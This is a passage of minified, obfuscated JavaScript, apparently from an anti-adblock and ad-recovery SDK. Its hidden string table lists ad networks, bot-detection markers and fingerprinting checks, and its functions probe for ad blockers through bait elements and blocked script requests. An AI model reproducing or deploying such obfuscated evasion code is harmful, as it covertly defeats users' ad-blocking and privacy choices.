-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Missed\x20`structure`\x20field\x20in\x20`','htlbid.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','important','matchAtrulePrelude','num','url-token','<length-percentage>|<flex>|min-content|max-content|auto','invert(\x20<number-percentage>\x20)','walkContext','MSG_ACK_INVISIBLE','Number','loading','HTMLIFrameElement_contentWindow','runBoredpandaMonitor\x20error','push','ocelot.studio','domAutomationController','CDO','smsonline.cloud','_ads','none|<offset-path>||<coord-box>','Analytics.event(','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','data-','CSSStyleSheet','match.rundsp.com','_last','[<layer-name>#|<layer-name>?]','Window_name','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','localStorage','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','https://consent.sussexexpress.co.uk','none|[fill|fill-opacity|stroke|stroke-opacity]#','brave','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Parse\x20error:\x20','/sodar/sodar2','\x5c$&','port','adpushup','invalid\x20protect-id\x20length:\x20','auto|normal|none','middle','enter',';\x20Secure','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','getTargeting','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','include','adx.digitalmatter.services','tcString','impactify.media','Keyword','Window_setInterval','getGPPData','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','translateY(\x20<length-percentage>\x20)','initMain','cootlogix.com','node','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','creativeId','opacity(\x20[<number-percentage>]\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','isVisibleDocument','sourceMap','children','tokenStart','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','plugins','clearInterval','baseUrl','<shape-box>|fill-box|stroke-box|view-box','auto|none|antialiased|subpixel-antialiased','v7.4.218','Document_URL','isVisibleNode','none|[weight||style||small-caps||position]','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','Function','iterations','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','normal|[light|dark|<custom-ident>]+&&only?','about:srcdoc','<style-condition>|<style-feature>','selectorsToForceProtect','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','c204ZmtocndhOTR5MGV1cGoybnEx','gpt-highfivve','from-image|<angle>|[<angle>?\x20flip]','device-cmyk(\x20<number>#{4}\x20)','even','getUserIds','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','filter','navigator.permissions\x20is\x20undefined','CSSStyleDeclaration','normal|allow-discrete','publift','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Url\x20or\x20Function\x20is\x20expected','trackad.cz','cache_is_blocking_ads','<position>','doubleclick\x5c.net','bind','bidswitch.net','cdn.iubenda.com','__tcfapi\x20not\x20found\x20within\x20timeout','findWsEnd','code','[id^=\x22google_dfp_\x22]','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','delete','none|[<svg-length>+]#','link','general-enclosed','botd\x20timeout','vmax','<single-animation-composition>#','Combinator\x20is\x20expected','[[auto|<length-percentage>]{1,2}]#','bad-url-token',')-token','json','delim-token','<type-selector>|<subclass-selector>','hsl|hwb|lch|oklch','domain\x20switch:\x20no\x20src\x20attribute','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','prompt','Terminate\x20-\x20non-adblock','entries','cache_is_blocking_acceptable_ads','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','XMLHttpRequest_response','Number\x20sign\x20is\x20not\x20allowed','protectCss','campaignId','light-dark(\x20<color>\x20,\x20<color>\x20)','as_version','shouldRecover\x20evaluation\x20error:','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','open','cnlwYQ==','as_domain','mask','none|mandatory|proximity','XMLHttpRequest_send','fromCharCode','colon-token','object','allocateCursor','import(\x27','-moz-calc(','as_json_modifier','ar-v1','webcontentassessor.com','className',';\x20Domain=','yieldlove-ad-serving.net','decodeUrl','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','addConnectionHandler','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','ar-yahoo-v1','nowrap|wrap|wrap-reverse','isTargetUrl','fill|contain|cover|none|scale-down','protectHtml','as_inventory_frame_listener_adder','\x20>\x20','securepubads.g.doubleclick.net','Too\x20many\x20hex\x20digits','child|young|old','invalid\x20protect-id\x20key:\x20','done','<\x27max-block-size\x27>','[id*=\x22','sascdn.com','[object\x20Reflect]','class\x20extends\x20self.XMLHttpRequest','Response','<integer>|<length>','webdriverio','text-ad-links','ADM\x20(','start|end|center|justify|distribute','supports','sessionId','cache_isbot',',\x20width:\x20','__gpp','google_ads','<number>|<dimension>|<ident>|<ratio>','gpt-ima-adshield','urlGenerate','Brian\x20Paul','<urange>#','tokenEnd','<\x27border-bottom-left-radius\x27>','script_onerror','isSafari','<symbol>\x20<symbol>?','adsdk.microsoft.com','gpt-adshield','<composite-style>#','matchRef','gpt-interworks','http://127.0.0.1','Bad\x20syntax','Unexpected\x20combinator','_validateMapping','scaleX(\x20[<number>|<percentage>]\x20)','MediaQuery','firefox_etp_enabled','http://localhost','option\x20maxAge\x20is\x20invalid','skip','replaceScriptElementAsync','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','flatMap','__fxdriver_evaluate','ad.360yield-basic.com','flat|preserve-3d','api.rlcdn.com','Terminate\x20-\x20memory\x20limit\x20threshold','knowt.com','sectionChange','memory','CSSStyleDeclaration_cssText','leaderboard','https://imasdk.googleapis.com','teads.tv','eat','<\x27margin-block-end\x27>','most-width|most-height|most-block-size|most-inline-size','generatedLine','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','ad01','<\x27margin-top\x27>','Element_className','navigator.productSub\x20is\x20undefined','_version','<image>','auto-add|add(\x20<integer>\x20)|<integer>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<relative-real-selector-list>','toUTCString','getProperty','textContent','<combinator>?\x20<complex-selector>','`\x20structure\x20definition','kargo.com','CSSPrimitiveValue','[none|<dashed-ident>]#','getFirstListNode','https://orbidder.otto.de/bid','adkernel.com','auto|<svg-length>','ivt','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','SyntaxReferenceError','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','insertData','<counter-style-name>|symbols(\x20)','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','nonzero|evenodd','INVENTORY_FRAME','stickyads','HyphenMinus\x20is\x20expected','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','open-quote|close-quote|no-open-quote|no-close-quote','dimension-token','normal|<percentage>','cover|contain|entry|exit|entry-crossing|exit-crossing','AS-ENCODED-VAL','none|left|right|both|inline-start|inline-end','api.receptivity.io','Unknown\x20feature\x20','[<length-percentage>|auto]{1,2}|cover|contain','<\x27margin-block-start\x27>','player','setSource','infinite|<number>','_set','sign(\x20<calc-sum>\x20)','a3luYg==','decode','`\x20has\x20no\x20known\x20descriptors','random','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','data-sdk','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','first','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','scribens.fr','catch','\x0a\x20\x20--------','__proto__','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','closest-side|closest-corner|farthest-side|farthest-corner|sides','adjacket','<length>','start|end|center|baseline|stretch','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','omid_message_method','serviceName','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','form','start|center|end|baseline|stretch','opera','timeout','/getconfig/sodar','<grid-line>\x20[/\x20<grid-line>]?','loader','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','getReader','ddg/','parse','syntaxStack','adlib','<angle-percentage>{1,2}','resource','<complex-selector-list>','<box>|margin-box','arguments','productSub','edinburghnews.scotsman.com','adsbygoogle','auto|touch','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<relative-real-selector>#','adtelligent.com','presage.io','microad.net','<string>|<custom-ident>+','<font-stretch-absolute>','navigator.connection\x20is\x20undefined','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','fxios/','text_ad','blur','VENDOR','originalColumn','media','pagead2.googlesyndication.com','innerHTML','none|<filter-function-list>|<-ms-filter-function-list>','hadronid.net','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','https://ib.adnxs.com/ut/v3/prebid','lookupType','__lastWatirPrompt','HTMLLinkElement_rel','adnami.io','normal|<string>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','useragent','HTMLTableSectionElement','auto|none|enabled|disabled','redirect.frontend.weborama.fr','autobild.de','webkitTemporaryStorage','auto|grayscale','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','dotomi.com','__as_rej','adngin-','boundingClientRect','auto|fixed','ad-delivery.net','normal|light|dark|<palette-identifier>','immediate','creativecdn.com','<combinator>?\x20<complex-real-selector>','qrscanner.net','ChromeDriverw','UnicodeRange','navigator.connection.rtt\x20is\x20undefined','<number-percentage>{1,4}\x20fill?','onClickAutoRecovery','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','(\x5cs|>)','nextState','<percentage>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','eval','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','cs.lkqd.net','omnitagjs.com','error','<\x27border-top-width\x27>','positions','dvh','/pagead/gen_204?','POST','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','innerWidth','[<family-name>|<generic-family>]#','supplierId','CSSStyleSheet_insertRule','northantstelegraph.co.uk','\x22googMsgType\x22','gecko/','[<page-selector>#]?','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','infinityfree.com','<integer>|auto','a2Zwdg==','getAttributeKeys','Expected\x20','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<html','.workers.dev','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','ads-twitter.com','serif|sans-serif|cursive|fantasy|monospace','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','amazon-adsystem.com','as-check-script-blocked-ready','nth','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','optable.co','matchDeclaration','*[id]','head','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','ariaLabel','adthrive','top','-webkit-calc(','[historical-ligatures|no-historical-ligatures]','Element_outerHTML','nodeType','as-search-','hostname','encodeUrl','defer','indexOf','/negotiate/script-set-value','htlad-','https://s.teag.ad-shield.io/2/857374/analytics.js','remove','columns','sharethrough.com','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','teads','path','https://static.dable.io/dist/plugin.min.js','Identifier,\x20string\x20or\x20comma\x20is\x20expected','fundingchoicesmessages.google.com','content|<\x27width\x27>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','window.external.toString\x20is\x20not\x20a\x20function','setAttribute','coupang','httpEquiv','isVisibleElement','tokenize','getTargetingKeys','HTMLAnchorElement_protocol','visible|auto|hidden','[pack|next]||[definite-first|ordered]','getSlotElementId','AdThrive_','[data-ad-slot]','adm','getPrototypeOf','Wrong\x20node\x20type\x20`','Window_requestIdleCallback','this.href=\x27https://paid.outbrain.com/network/redir','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','samesite','keepalive','ups.analytics.yahoo.com','adfarm1.adition.com','gpt_slot_rendered_time','cmVzZXJ2ZWQySW5wdXQ=','<transform-function>+','<font-weight-absolute>{1,2}','cmd','fetchParams','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','api.adiostech.com','lexer','[-token','navigator.permissions.query\x20is\x20not\x20a\x20function','none|<transform-list>','setTimeout','attributionsrc=','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','div','hue-rotate(\x20<angle>\x20)','cdn.flashtalking.com','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','auto|<animateable-feature>#','none|all|[digits\x20<integer>?]','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','stylesheetUrlsToLoadBeforeHooking','ZmthZA==','getAtrule','Please\x20enter\x20the\x20password','pub_300x250m','getLocation','auto|<length-percentage>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','none|<shadow>#','RegExp_exec','<bg-image>#','<boolean-expr[','replaceChild','ports','logs','<-ms-filter-function>+','<complex-real-selector>#','<\x27border-top-style\x27>','navigator.mimeTypes\x20is\x20undefined','Exception\x20occurred\x20in\x20hooked\x20function\x20','https://mp.4dex.io/prebid','components','findDeclarationValueFragments','HTMLElement_dataset','createAuctionNonce','insurads.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','scanWord','fromArray','<declaration>','auto|start|end|center|baseline|stretch','Event_stopPropagation','Array','reject','Terminate\x20-\x20not\x20apply','medium','targeting','https://consent.lep.co.uk','Google','pbstck.com','reserved2Input','.get','HTMLAnchorElement','advertisement-holder'];a2w=function(){return S5;};return a2w();}function a2r(w,r){const G=a2w();return a2r=function(n,D){n=n-0x74;let x=G[n];return x;},a2r(w,r);}(function(w,r){const ne=a2r,G=w();while(!![]){try{const n=-parseInt(ne(0x60c))/0x1+-parseInt(ne(0x816))/0x2+-parseInt(ne(0x1b8))/0x3+parseInt(ne(0x4cf))/0x4+parseInt(ne(0x907))/0x5+parseInt(ne(0xb85))/0x6+-parseInt(ne(0xa5a))/0x7*(-parseInt(ne(0x4f8))/0x8);if(n===r)break;else G['push'](G['shift']());}catch(D){G['push'](G['shift']());}}}(a2w,0x44a74),((()=>{const EO=a2r;var w={0x23b5:(D,x,f)=>{'use strict';const nh=a2r;f['d'](x,{'A':()=>s});let d='',l=nh(0x11e);try{var p;d=null!==(p=document[nh(0x621)][nh(0x3f3)](nh(0xd6d)))&&void 0x0!==p?p:nh(0x939);const q=document[nh(0x621)][nh(0x3f3)](nh(0x346))||document[nh(0x621)][nh(0x3f3)](nh(0xbc4));q&&(l=new URL(q,window[nh(0x247)][nh(0x8cb)])[nh(0x2a8)]);}catch(u){}const s={'version':nh(0xc91),'sdkVersion':d,'endpoint':l,'env':nh(0x768),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(D,x,f)=>{'use strict';const nT=a2r;f['d'](x,{'R0':()=>u,'WH':()=>p,'qj':()=>q,'w4':()=>X,'z3':()=>B}),f(0xbb5);const d={'appendChild':Node[nT(0x424)][nT(0xa4b)],'insertBefore':Node[nT(0x424)][nT(0x27f)]};function p(K,E){const D0=nT;E[D0(0x8a)]?d[D0(0x27f)][D0(0x1d2)](E[D0(0x394)],K,E[D0(0x8a)]):d[D0(0xa4b)][D0(0x1d2)](E[D0(0xbcc)],K);}function q(K){const D1=nT;d[D1(0xa4b)][D1(0x1d2)](document[D1(0xdf5)],K);}function u(K){const D2=nT,E=document[D2(0xb9b)](K[D2(0x1aa)]);for(const U of K[D2(0x387)]())E[D2(0xe12)](U,K[D2(0x3f3)](U));return E[D2(0xd42)]=K[D2(0xd42)],E;}function B(){const D3=nT;try{if(null!=window[D3(0xb92)][D3(0xc67)]&&D3(0x774)===window[D3(0xb92)][D3(0xc67)][D3(0x774)][D3(0x60b)])return!0x0;}catch(K){}return!0x1;}const X=K=>{const D4=nT;try{const E=new CSSStyleSheet();E[D4(0x7cf)](D4(0xaef));const U=E[D4(0x8da)][0x0][D4(0xa92)];E[D4(0x8da)][0x0][D4(0xa92)]=K;const L=E[D4(0x8da)][0x0][D4(0xa92)];return L===U||L[D4(0xf9)]()===K[D4(0xf9)]()?K:L;}catch(Y){return K;}};},0xff7:(D,q,B)=>{'use strict';const D5=a2r;B['d'](q,{'FA':()=>z,'H4':()=>M,'Ki':()=>T,'jy':()=>R});var X=B(0x1d7d),K=B(0x4c5),U=B(0x215e),L=B(0x1974),Y=B(0x1fbd),P=B(0x1b34),J=B(0xbb5),N=B(0x261a);let I,j;const S=D5(0xccd),C=D5(0x464);let W=0x0;function H(){const D6=D5;return![D6(0xa45)][D6(0xc4)](w0=>location[D6(0xdff)][D6(0x3df)](w0))&&!window[D6(0x3bb)];}function z(){const D7=D5;return K['A'][D7(0x88b)](C)||W[D7(0x50e)]();}async function M(w0){const D8=D5;return D8(0x6a9)===K['A'][D8(0x88b)](D8(0x8b1),!0x1)||!(!(window[D8(0x247)][D8(0x675)]+window[D8(0x247)][D8(0x817)])[D8(0x4ad)](D8(0xf1f))&&D8(0x6a9)!==K['A'][D8(0x88b)](D8(0xf1f),!0x1))||(void 0x0!==I?I:H()&&(0x0,P['aX'])()?(I=!0x0,O(w0)[D8(0x637)](w1=>{const D9=D8;let [w2,w3]=w1;I=w2,W=w3,K['A'][D9(0x158)](C,W[D9(0x50e)]()),(0x0,P['uD'])(w2);}),!0x0):([I,W]=await O(w0),K['A'][D8(0x158)](C,W[D8(0x50e)]()),(0x0,P['uD'])(I),I));}async function R(w0){const Dw=D5;return Dw(0x6a9)===K['A'][Dw(0x88b)](Dw(0x8b1),!0x1)||(void 0x0!==j?j:H()&&![Dw(0x2c7)][Dw(0xc4)](w1=>location[Dw(0xdff)][Dw(0x3df)](w1))&&Dw(0x6a9)===K['A'][Dw(0x88b)](S)?(Z(w0)[Dw(0x637)](w1=>{const Dr=Dw;j=w1,K['A'][Dr(0x158)](S,w1[Dr(0x50e)]());}),!0x0):(j=await Z(w0),K['A'][Dw(0x158)](S,j[Dw(0x50e)]()),j));}async function O(w0){return await(async function(){const DG=a2r;let w1=!0x1;try{const w2=document[DG(0xb9b)](DG(0x886));w2[DG(0xe12)]('id',DG(0x4f6)),document[DG(0xdf5)][DG(0xa4b)](w2),w2[DG(0xe12)](DG(0x428),DG(0xa65));const w3=['ad',DG(0xd37),DG(0x4f6),DG(0x7fa),DG(0xd92),DG(0x587),DG(0x918),DG(0x1de),DG(0x32c),DG(0x5f5),DG(0xa73),DG(0xe43),DG(0x1d4),DG(0x410),DG(0x10b),DG(0xd9f),DG(0x974),DG(0x5a5),DG(0xd01)];for(const w4 of w3){w2[DG(0xce6)]=w4,await(0x0,L['c'])(w6=>setTimeout(w6,0x1));const w5=window[DG(0x3c7)](w2);if(DG(0x74c)===w5[DG(0x9ea)]||DG(0x4dd)===w5[DG(0x182)]){X['A'][DG(0x8cc)](DG(0x3e1)),w1=!0x0;break;}}document[DG(0xdf5)][DG(0x9d8)](w2);}catch(w6){X['A'][DG(0x8cc)](DG(0x2ae)[DG(0x980)](w6));}return w1;}())?[!0x0,0x1]:await(async function(){const Dn=a2r,w1=XMLHttpRequest[Dn(0x50e)]();return!(!w1[Dn(0x4ad)](Dn(0x1a9))||!w1[Dn(0x4ad)](Dn(0xcfd)))&&(X['A'][Dn(0x8cc)](Dn(0x4b0)),!0x0);}())?[!0x0,0x2]:await async function(w1){const DD=a2r,w2=[];if(w1){for(const w4 of w1)DD(0x4b8)===w4[DD(0x68f)]&&w2[DD(0xc53)]({'url':w4[DD(0x72a)]});}const w3=window[DD(0x247)][DD(0xdff)][DD(0x3df)](DD(0xa5d));return w3?w2[DD(0xc53)]({'url':DD(0x448)}):(w2[DD(0xc53)]({'url':DD(0xdcc),'mustIncludeStrings':[DD(0xd92)],'mustExcludeStrings':[DD(0xfb)]}),U['A'][DD(0xd12)]()||w2[DD(0xc53)]({'url':DD(0xae6),'mustIncludeStrings':[DD(0x906)],'mustExcludeStrings':[DD(0xfb)]})),(await Promise[DD(0x899)]([...w2[DD(0x49b)](w5=>V(w5[DD(0x72a)],w5[DD(0x5b9)],w5[DD(0xaf3)])),w3?F():Q()]))[DD(0xc4)](w5=>w5);}(w0)?[!0x0,0x3]:[!0x1,0x0];}async function Z(w0){const Dp=D5;return!await async function(w1){const Dx=a2r,w2=w1[Dx(0x887)]||[],w3=await Promise[Dx(0x899)](w1[Dx(0x72a)][Dx(0x49b)](async w4=>{const Dl=Dx;try{return await(0x0,L['c'])((w5,w6)=>{const Df=a2r;if(Df(0x8fb)===w1[Df(0x68f)]){const w7=new XMLHttpRequest();w7[Df(0x82f)](Df(0xee6),()=>{const Dd=Df;0x4===w7[Dd(0x10a)]&&(w7[Dd(0x3e5)]>=0xc8&&w7[Dd(0x3e5)]<0x12c||w2[Dd(0x4ad)](w7[Dd(0x3e5)])?w5():w6());}),w7[Df(0x82f)](Df(0xdd1),()=>w6()),w7[Df(0xcd7)](Df(0xa2),w4),w7[Df(0x4bc)]();}else{if(Df(0xf0d)===w1[Df(0x68f)]){if(U['A'][Df(0x1c4)]())V(w4)[Df(0x637)](w8=>w8?w6():w5())[Df(0xd72)](w6);else{const w8=new Image();w8[Df(0x82f)](Df(0x3c8),()=>w5()),w8[Df(0x82f)](Df(0xdd1),()=>w6()),w8[Df(0xbc4)]=w4;}}else{if(Df(0x511)===w1[Df(0x68f)]){const w9=document[Df(0xb9b)](Df(0x511));w9[Df(0x82f)](Df(0x3c8),()=>w5()),w9[Df(0x82f)](Df(0xdd1),()=>w6()),w9[Df(0xbc4)]=w4,document[Df(0xdf5)][Df(0xa4b)](w9);}}}}),!0x0;}catch(w5){return(0x0,Y['I1'])()?(X['A'][Dl(0x8cc)](Dl(0x3c9)[Dl(0x980)](w1[Dl(0x72a)])),!0x0):(X['A'][Dl(0x8cc)](Dl(0x1df)[Dl(0x980)](w1[Dl(0x72a)],Dl(0x909))),!0x1);}}));return w3[0x0]!==w3[0x1];}(null!=w0?w0:{'type':Dp(0xf0d),'url':[Dp(0xb02),Dp(0xb7d)]});}async function V(w0){const Ds=D5;let w1=arguments[Ds(0x561)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],w2=arguments[Ds(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const w3=await J['A'][Ds(0x88b)]()[Ds(0xa05)][Ds(0x1d2)](window,w0);if(w3[Ds(0xbb9)])return!0x0;if(null===w3[Ds(0x751)]&&Ds(0xc22)===w3[Ds(0x68f)])return!0x0;if(w3[Ds(0x3e5)]<0xc8||w3[Ds(0x3e5)]>=0x12c)return!0x0;const w4=await w3[Ds(0x214)]();if(0x0===w4[Ds(0x561)])return!0x0;if(!w1[Ds(0x9f3)](w5=>w4[Ds(0x4ad)](w5)))return!0x0;if(w2[Ds(0xc4)](w5=>w4[Ds(0x4ad)](w5)))return!0x0;}catch(w5){return(0x0,Y['I1'])()?(X['A'][Ds(0x8cc)](Ds(0x619)[Ds(0x980)](w0)),!0x1):(X['A'][Ds(0x8cc)](Ds(0xdc8)[Ds(0x980)](w0,Ds(0xb12))),!0x0);}return!0x1;}async function F(){const Dq=D5,w0=document[Dq(0xb9b)](Dq(0xb00)),w1=await(0x0,L['c'])((w2,w3)=>{const Du=Dq;var w4;w0[Du(0x428)][Du(0x566)](Du(0x6aa),'0'),w0[Du(0x428)][Du(0x566)](Du(0x3d8),'0'),w0[Du(0x428)][Du(0x566)](Du(0x182),Du(0x4dd)),w0[Du(0x428)][Du(0x566)](Du(0x65a),Du(0x74c)),document[Du(0xdf5)][Du(0xa4b)](w0);const w5=null===(w4=N['A'][Du(0x88b)](window)[Du(0xc51)][Du(0x88b)][Du(0x1d2)](w0,window))||void 0x0===w4?void 0x0:w4[Du(0x4bd)];if(!w5)return w2(!0x1);w5[Du(0xa56)][Du(0xcd7)](),w5[Du(0xa56)][Du(0x800)](Du(0xce)),w5[Du(0xa56)][Du(0x90f)]();const w6=w5[Du(0xa56)][Du(0xb9b)](Du(0x511));w6[Du(0xe12)](Du(0xbc4),Du(0x448)),w6[Du(0x82f)](Du(0x3c8),()=>w2(!0x1)),w6[Du(0x82f)](Du(0xdd1),()=>w2(!0x0)),w5[Du(0xa56)][Du(0xdf5)][Du(0xa4b)](w6);});return w0[Dq(0xe06)](),w1;}async function Q(){const DB=D5,w0=document[DB(0xb9b)](DB(0xb00)),w1=await(0x0,L['c'])((w2,w3)=>{const DX=DB;var w4;w0[DX(0x428)][DX(0x566)](DX(0x6aa),'0'),w0[DX(0x428)][DX(0x566)](DX(0x3d8),'0'),w0[DX(0x428)][DX(0x566)](DX(0x182),DX(0x4dd)),w0[DX(0x428)][DX(0x566)](DX(0x65a),DX(0x74c)),document[DX(0xdf5)][DX(0xa4b)](w0);const w5=null===(w4=N['A'][DX(0x88b)](window)[DX(0xc51)][DX(0x88b)][DX(0x1d2)](w0,window))||void 0x0===w4?void 0x0:w4[DX(0x4bd)];if(!w5)return w2(!0x0);w5[DX(0xa56)][DX(0xcd7)](),w5[DX(0xa56)][DX(0x800)](DX(0xce)),w5[DX(0xa56)][DX(0x90f)]();const w6=w5[DX(0xa56)][DX(0xb9b)](DX(0x511));w6[DX(0xe12)](DX(0xbc4),DX(0xdcc)),w6[DX(0x82f)](DX(0x3c8),()=>{const Da=DX;try{var w7;const w8=w5[Da(0xd92)];if(!w8)return w2(!0x0);if(!(null===(w7=Object[Da(0x6e4)](w8,Da(0x9dd)))||void 0x0===w7?void 0x0:w7[Da(0x158)]))return w2(!0x0);w2(!0x1);}catch(w9){return w2(!0x0);}}),w6[DX(0x82f)](DX(0xdd1),()=>w2(!0x0)),w5[DX(0xa56)][DX(0xdf5)][DX(0xa4b)](w6);});return w0[DB(0xe06)](),w1;}function T(){const DK=D5,w0=K['A'][DK(0x88b)](DK(0x8f7),!0x1,DK(0xc63));return!!w0&&!!w0[DK(0xc01)](',')[0x4];}},0x215e:(D,x,f)=>{'use strict';const DE=a2r;f['d'](x,{'A':()=>d});class d{static[DE(0x774)](){const DU=DE;try{if(null!=window[DU(0xb92)][DU(0xc67)]&&DU(0x774)===window[DU(0xb92)][DU(0xc67)][DU(0x774)][DU(0x60b)])return!0x0;}catch(l){}return!0x1;}static[DE(0xd12)](){const DL=DE;try{if(d[DL(0x774)]())return!0x1;const l=navigator[DL(0x414)][DL(0xf9)](),p=[DL(0x61d)];return![DL(0x476),DL(0xb3f),DL(0x27d),DL(0xea7),DL(0xd80),DL(0xa29),DL(0x584),DL(0x8a6),DL(0xb13),DL(0x87e),DL(0xd87),DL(0x92f),DL(0x221)][DL(0xc4)](s=>l[DL(0x4ad)](s))&&p[DL(0xc4)](s=>l[DL(0x4ad)](s));}catch(s){}return!0x1;}static[DE(0x96c)](){const 